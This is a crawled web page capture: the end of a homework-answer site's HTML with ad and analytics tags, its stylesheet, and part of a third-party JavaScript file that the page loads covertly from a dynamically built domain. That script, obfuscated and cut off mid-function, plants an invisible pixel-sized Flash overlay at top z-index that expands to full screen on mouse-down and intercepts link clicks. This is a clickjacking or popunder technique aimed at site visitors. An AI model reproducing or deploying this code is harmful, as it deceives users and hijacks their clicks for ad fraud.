    const render = (imageId) => {
        window.yaContextCb.push(() => {
            Ya.Context.AdvManager.render({
                "renderTo": imageId,
                "blockId": "R-A-1957325-6",
                "type": "inImage"
            })
        })
    }
    const renderInImage = (images) => {
        if (!images.length) {
            return
        }
        const image = images.shift()
        image.id = `yandex_rtb_R-A-1957325-6-${Math.random().toString(16).slice(2)}`
        if (image.tagName === "IMG" && !image.complete) {
            image.addEventListener("load", () => {
                render(image.id)
            }, { once: true })
        } else {
            render(image.id)
        }
        renderInImage(images)
    }
    renderInImage(Array.from(document.querySelectorAll(".task-img")))
}, { once: true })
</script>

<div class="container">
  <div class="banner">
    <!-- MOB-2 -->
<div id="adfox_172478661170951701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661170951701',
            params: {
                p1: 'ddthh',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661170951701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>
</div>


<footer>
  <div class="container">
    <div class="left">
      <p>otvetkz.com ©2026</p>
    </div>
    <div class="right">
      <a href="mailto:otvetkz.com@gmail.com">otvetkz.com@gmail.com</a>
    </div>
  </div>
</footer>

</div>
<script src="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.js?2"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73315576, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73315576" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <script type='text/javascript' data-cfasync='false'>
  let e2216d20e9_cnt = 0;
  let e2216d20e9_interval = setInterval(function(){
    if (typeof e2216d20e9_country !== 'undefined') {
    clearInterval(e2216d20e9_interval);
    (function(){
      var ud;
      try { ud = localStorage.getItem('e2216d20e9_uid'); } catch (e) { }
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.charset = 'utf-8';
      script.async = 'true';
      script.src = 'https://' + e2216d20e9_domain + '/' + e2216d20e9_path + '/' + e2216d20e9_file + '.js?23714&u=' + ud + '&a=' + Math.random();
      document.body.appendChild(script);
    })();
    } else {
    e2216d20e9_cnt += 1;
    if (e2216d20e9_cnt >= 60) {
      clearInterval(e2216d20e9_interval);
    }
    }
  }, 500);
  </script>

</body>
</html>
<!-- Dynamic page generated in 0.176 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 10:48:13 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JZ7Eqje9dEL5f20IexykIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895297893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.css?v=6
body_size: 2879
content:
@font-face {
  font-family: 'icomoon';
  src: url(./fonts/7d35a9e6a60009ca0600da4558eb5872.eot);
  src: url(./fonts/7d35a9e6a60009ca0600da4558eb5872.eot#iefix) format('embedded-opentype'), url(./fonts/9e3056f76dc09d0ce73fdccf47ff6e7f.ttf) format('truetype'), url(./fonts/d7f600c3946b1d5ad323a9c2d459f1e7.woff) format('woff'), url(./images/009a7388f67cbb028a331af08a936b72.svg#icomoon) format('svg');
  font-weight: normal;
  font-display: swap;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
/* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-hd:before {
  content: "\e900";
}
.icon-search:before {
  content: "\e986";
}
.icon-eye:before {
  content: "\e9ce";
}
.icon-heart:before {
  content: "\e9da";
}
header {
  width: 100%;
  background: #006ac5;
}
header .container {
  padding: 0;
}
header .header-top {
  position: relative;
  margin-bottom: 10px;
  padding-top: 10px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 768px) {
  header .header-top {
    padding: 0;
    margin-bottom: 0;
  }
}
header .header-top .all-books {
  color: #fff;
}
header .header-top .all-books:hover {
  text-decoration: none;
}
@media (max-width: 768px) {
  header .header-top .all-books {
    display: none;
  }
}
header .header-top .logo {
  width: 200px;
  color: #fff;
  display: block;
  padding-left: 10px;
  text-decoration: none;
  font-size: 28px;
}
@media (max-width: 768px) {
  header .header-top .logo {
    width: 150px;
    padding-left: 0;
  }
}
header .header-bottom {
  background: #ffa500;
}
@media (max-width: 768px) {
  header .header-bottom nav {
    display: none;
  }
}
header .header-bottom nav a {
  text-decoration: none;
  color: #000;
  font-size: 14px;
  line-height: 22px;
  display: inline-block;
  padding: 5px 10px;
  text-transform: uppercase;
  font-weight: 700;
}
@media (max-width: 768px) {
  header .header-bottom nav a {
    display: block;
    padding: 10px;
  }
}
header .header-bottom nav a:hover {
  text-decoration: underline;
}
header .header-bottom nav a:first-child {
  padding-left: 10px;
}
.hamb {
  display: none;
  position: absolute;
  width: 25px;
  height: 20px;
  right: 8px;
  top: 8px;
  cursor: pointer;
  z-index: 10;
}
@media (max-width: 768px) {
  .hamb {
    display: block;
  }
}
.hamb .hamb-line {
  display: block;
  width: 25px;
  height: 2px;
  background-color: #fff;
  margin-bottom: 5px;
  cursor: pointer;
}
.hamb .hamb-line:last-child {
  margin-bottom: 0;
}
.hide-hamb {
  display: none !important;
}
.book-list {
  width: 100%;
  margin-top: 10px;
}
.book-list h2 {
  color: #0069c5;
  margin-bottom: 15px;
  text-align: center;
}
.book-list .book-item {
  width: 100%;
  clear: both;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  color: #333;
  text-decoration: none;
  margin-bottom: 20px;
  border: 2px solid #e7f2fa;
}
@media (max-width: 768px) {
  .book-list .book-item {
    margin: 10px 0;
    align-items: start;
  }
}
.book-list .book-item:hover {
  color: #0069c5;
}
.book-list .book-item .cover {
  width: 20%;
}
@media (max-width: 768px) {
  .book-list .book-item .cover {
    width: 30%;
  }
}
.book-list .book-item .book-text {
  width: 77%;
  padding-top: 10px;
}
@media (max-width: 768px) {
  .book-list .book-item .book-text {
    width: 65%;
    padding-top: 0;
  }
}
.book-list .book-item .book-text h3 {
  margin-top: 0;
  margin-bottom: 0.5em;
}
@media (max-width: 768px) {
  .book-list .book-item .book-text h3 {
    font-size: 14px;
  }
}
.book-list .book-item .book-text span {
  display: block;
}
@media (max-width: 768px) {
  .book-list .book-item .book-text span:nth-child(3n) {
    display: none;
  }
}
@media (max-width: 768px) {
  .book-list .book-item .book-text span {
    font-size: 12px;
  }
}
.tags a {
  background: #0069c5;
  padding: 2px 10px;
  display: inline-block;
  color: #fff;
  text-decoration: none;
  border-radius: 5px;
  margin-bottom: 5px;
}
.tags a:hover {
  background: #179adb;
}
.book-show {
  width: 100%;
}
.book-show .book {
  width: 100%;
  clear: both;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: start;
  color: #333;
  text-decoration: none;
  margin: 20px 0;
  margin-top: 20px;
}
.book-show .cover {
  width: 15%;
}
@media (max-width: 768px) {
  .book-show .cover {
    width: 25%;
  }
}
.book-show .book-text {
  width: 84%;
}
@media (max-width: 768px) {
  .book-show .book-text {
    width: 70%;
  }
}
.book-show .book-text h3 {
  margin-top: 0;
  margin-bottom: 0.5em;
}
@media (max-width: 768px) {
  .book-show .book-text h3 {
    font-size: 14px;
  }
}
.book-show .book-text span {
  display: block;
}
@media (max-width: 768px) {
  .book-show .book-text span {
    font-size: 12px !important;
  }
}
.book-show .book-text span:last-child {
  margin-top: 0.5em;
}
.book-show .topics h2 {
  color: #000;
}
.book-show .topics h3 {
  color: #000;
}
.book-show .topics a {
  border: 1px solid;
  font-size: 16px;
  line-height: 1.6em;
  padding: 0 0.3em;
  background: rgba(0,105,197,0.09);
  color: #006ac5;
  text-align: center;
  display: inline-block;
  min-width: 5em;
  font-weight: 500;
  text-decoration: none;
  margin-bottom: 5px;
}
@media (max-width: 768px) {
  .book-show .topics a {
    min-width: 3.5em;
  }
}
.book-show .topics a:hover {
  background: #006ac5;
  color: #fff;
}
.book-show .topics .active-topic {
  background: #006ac5;
  color: #fff;
}
.topic-show a {
  color: #006ac5;
  font-size: 20px;
  font-weight: 700;
  text-decoration: none;
}
@media (max-width: 768px) {
  .topic-show a {
    font-size: 14px;
  }
}
.topic-show a:hover {
  text-decoration: underline;
}
.topic-show a:first-child {
  float: left;
}
.topic-show a:last-child {
  float: right;
}
.breadcr {
  margin-bottom: 10px;
}
.breadcr a,
.breadcr span {
  color: #006ac5;
  font-size: 12px;
}
.breadcr a:hover {
  text-decoration: none;
}
.book-task .cover {
  width: 15%;
}
@media (max-width: 768px) {
  .book-task .cover {
    width: 20%;
  }
}
.book-task .book-text {
  width: 81%;
}
@media (max-width: 768px) {
  .book-task .book-text {
    width: 75%;
  }
}
.om-post {
  font-family: Georgia, serif;
}
.om-post img {
  width: 100%;
  margin-bottom: 10px;
}
.topic-title {
  text-align: center;
  background: #ffa500;
}
.gdz-table {
  width: 100%;
  margin-bottom: 20px;
}
@media (max-width: 768px) {
  .gdz-table {
    font-size: 14px;
  }
}
.gdz-table .table-line {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  text-align: center;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .gdz-table .table-line {
    display: block;
    text-align: left;
  }
}
.gdz-table .table-line:first-child {
  background: #006ac5;
  color: #fff;
  border: none;
}
@media (max-width: 768px) {
  .gdz-table .table-line:first-child {
    background: transparent;
    color: #000;
    font-weight: 700;
    font-size: 16px;
  }
}
.gdz-table .table-line:first-child span {
  padding-left: 10px;
}
@media (max-width: 768px) {
  .gdz-table .table-line:first-child span {
    padding-left: 0;
  }
}
.gdz-table .table-line:first-child a {
  color: #fff;
}
.gdz-table .table-line span {
  text-align: left;
  width: 26%;
  font-size: 14px;
  padding: 0;
  display: block;
}
@media (max-width: 768px) {
  .gdz-table .table-line span {
    font-size: 14px;
    width: 100%;
    margin-bottom: 5px;
  }
}
.gdz-table .table-line span a {
  width: 100%;
  padding-left: 5px;
}
@media (max-width: 768px) {
  .gdz-table .table-line span a {
    background: #e8f2fa;
    color: #000;
    padding-left: 0;
  }
}
.gdz-table .table-line a {
  width: 4%;
  color: #000;
  text-decoration: none;
  display: block;
  font-size: 14px;
}
@media (max-width: 768px) {
  .gdz-table .table-line a {
    font-size: 14px;
    font-weight: 700;
    padding-left: 0;
    display: inline-block;
    padding: 5px 10px;
    background: #006ac5;
    color: #fff;
    width: auto;
    margin-bottom: 5px;
  }
}
.gdz-table .table-line a:hover {
  background: #006ac5;
  color: #fff;
}
.gdz-table .table-line .table-active {
  position: relative;
  z-index: 999;
}
.gdz-table .table-line .not-active {
  color: #c3c3c3;
  position: relative;
}
@media (max-width: 768px) {
  .gdz-table .table-line .not-active {
    display: none;
  }
}
.gdz-table .table-line .not-active:hover {
  color: #c3c3c3;
}
* {
  box-sizing: border-box;
  touch-action: manipulation;
}
html {
  height: 100%;
}
body {
  margin: 0;
  height: 100%;
  padding: 0;
  background: #fff url(./images/ddb7080d1990a2f5c49e75f3fbabfe0f.jpg);
  background-size: 20%;
  font-family: verdana, Arial, sans-serif;
  font-weight: 300;
  color: #000;
  line-height: 1.6;
}
.container {
  width: 1100px;
  margin: 0 auto;
  padding: 10px;
}
@media (max-width: 1140px) {
  .container {
    width: 900px;
    border: none;
    padding: 0 10px;
  }
}
@media (max-width: 768px) {
  .container {
    width: 100%;
    padding: 0;
    margin: 0;
  }
}
@media (max-width: 768px) {
  p,
  span,
  ul,
  ol {
    font-size: 14px;
  }
}
h1 {
  font-weight: 700;
  margin-top: 0em;
  margin-bottom: 0.5em;
}
@media (max-width: 768px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-weight: 700;
  margin-bottom: 0.5em;
  font-size: 1.4em;
}
@media (max-width: 900px) {
  h2 {
    font-size: 16px;
  }
}
@media (max-width: 768px) {
  h3 {
    font-size: 14px;
  }
}
img {
  width: 100%;
}
.main .container {
  background: #fff;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.main .container .sidebar {
  width: 190px;
  background: #e8f2fa;
  padding: 5px 10px;
}
@media (max-width: 768px) {
  .main .container .sidebar {
    display: none;
  }
}
.main .container .sidebar .sidebar-gdz:first-child,
.main .container .sidebar .sidebar-popular:first-child,
.main .container .sidebar .sidebar-img:first-child,
.main .container .sidebar .sidebar-vk:first-child,
.main .container .sidebar .sidebar-gdz:nth-child(2n),
.main .container .sidebar .sidebar-popular:nth-child(2n),
.main .container .sidebar .sidebar-img:nth-child(2n),
.main .container .sidebar .sidebar-vk:nth-child(2n),
.main .container .sidebar .sidebar-gdz:nth-child(3n),
.main .container .sidebar .sidebar-popular:nth-child(3n),
.main .container .sidebar .sidebar-img:nth-child(3n),
.main .container .sidebar .sidebar-vk:nth-child(3n) {
  margin-bottom: 10px;
}
.main .container .sidebar .sidebar-gdz h3,
.main .container .sidebar .sidebar-popular h3,
.main .container .sidebar .sidebar-img h3,
.main .container .sidebar .sidebar-vk h3 {
  color: #000;
  font-size: 16px;
  margin-top: 0;
  text-align: left;
  margin-bottom: 10px;
}
.main .container .sidebar .sidebar-gdz a,
.main .container .sidebar .sidebar-popular a,
.main .container .sidebar .sidebar-img a,
.main .container .sidebar .sidebar-vk a {
  display: block;
  color: #000;
  text-decoration: none;
  margin-bottom: 5px;
  font-size: 14px;
}
.main .container .sidebar .sidebar-gdz a:hover,
.main .container .sidebar .sidebar-popular a:hover,
.main .container .sidebar .sidebar-img a:hover,
.main .container .sidebar .sidebar-vk a:hover {
  color: #006ac5;
}
.main .container .sidebar .sidebar-gdz .gdz-om-sidebar-link,
.main .container .sidebar .sidebar-popular .gdz-om-sidebar-link,
.main .container .sidebar .sidebar-img .gdz-om-sidebar-link,
.main .container .sidebar .sidebar-vk .gdz-om-sidebar-link {
  color: #006ac5;
  display: inline-block;
  border: none;
  text-decoration: none;
  margin-bottom: 0;
  font-size: 13px;
}
.main .container .sidebar .sidebar-gdz .gdz-om-sidebar-link:hover,
.main .container .sidebar .sidebar-popular .gdz-om-sidebar-link:hover,
.main .container .sidebar .sidebar-img .gdz-om-sidebar-link:hover,
.main .container .sidebar .sidebar-vk .gdz-om-sidebar-link:hover {
  color: #fff;
  text-decoration: underline;
}
.main .container .sidebar .sidebar-popular {
  margin-bottom: 20px;
}
.main .container .sidebar .sidebar-popular .book {
  width: 100%;
  margin-bottom: 10px;
}
.main .container .sidebar .sidebar-popular img {
  width: 100%;
}
.main .container .sidebar .sidebar-popular p {
  margin: 0;
}
.main .container .content {
  width: calc(100% - 210px);
}
@media (max-width: 768px) {
  .main .container .content {
    width: 100%;
    padding: 5px;
  }
}
footer {
  color: #fff;
  font-size: 14px;
  background: #006ac5;
  color: #fff;
}
footer .container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  margin-top: 0;
}
@media (max-width: 768px) {
  footer .container {
    border: none;
    padding: 0 5px;
  }
}
footer .container .left {
  width: 70%;
}
@media (max-width: 900px) {
  footer .container .left {
    width: 100%;
  }
}
footer .container .right a {
  display: block;
}
footer p {
  padding: 0;
}
footer a {
  color: #fff;
}
@media (max-width: 900px) {
  footer a {
    margin: 10px 0;
  }
}
footer a:hover {
  text-decoration: none;
}
.breadcrumbs {
  margin: 1.3em 0;
  margin-top: 0;
}
@media (max-width: 900px) {
  .breadcrumbs {
    margin: 0.5em 0;
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  .breadcrumbs .breadcrumbs__current {
    display: none;
  }
}
.breadcrumbs a {
  color: #5f5f5f;
}
.breadcrumbs a:hover {
  color: #006ac5;
  text-decoration: none;
}
.show {
  display: block !important;
}
.om-btn {
  background: #0b507c;
  background: linear-gradient(0deg, #04253b 0%, #117fc9 70%);
  color: #fff;
  display: inline-block;
  padding: 5px 10px;
  padding-bottom: 8px;
  margin-bottom: 10px;
  border-radius: 5px;
  text-decoration: none;
}
@media (max-width: 768px) {
  .back-btn {
    display: none !important;
  }
}
.banner-wrapper {
  margin-top: 0 !important;
}
.seo-text {
  color: #505050;
}
.task-error-wrapper {
  width: 100%;
  text-align: center;
  margin: 10px 0;
}
.task-error {
  background: #ffa500;
  outline: none;
  border: none;
  color: #000;
  font-weight: 300;
  padding: 5px 10px;
  border-radius: 5px;
  cursor: pointer;
  font-size: 22px;
}
.task-error-input {
  border: 2px solid #ffa500;
  color: #000;
  padding: 5px 10px;
  font-size: 18px;
  width: 100%;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .task-error {
    font-size: 14px;
  }
  .task-error-send {
    font-size: 14px;
  }
}
.task-error-send {
  margin-top: 0;
}
.task-error:hover {
  filter: brightness(1.2);
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/interest/picture.js?23714&u=null&a=0.8159812819082299
body_size: 78380
content:
function efe2216d20e9(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e2216d20e9');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e2216d20e9');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e2216d20e9')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
